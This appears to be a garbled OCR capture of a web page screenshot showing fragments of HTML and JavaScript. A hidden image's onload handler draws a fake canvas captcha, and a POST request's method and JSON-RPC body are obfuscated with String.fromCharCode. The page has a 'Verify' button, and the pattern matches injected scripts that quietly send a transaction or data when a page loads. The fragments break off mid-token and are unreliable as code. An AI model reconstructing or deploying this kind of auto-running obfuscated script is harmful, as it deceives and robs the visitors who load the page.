
P///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onload="window.ge
'2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='ABCDEFGHJKLMNPQRSTUVWXY
.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*40);x.stroke()
String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(
,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,54,52,5
tring.fromCharCode(32).trim();for(let i=0;i
Verify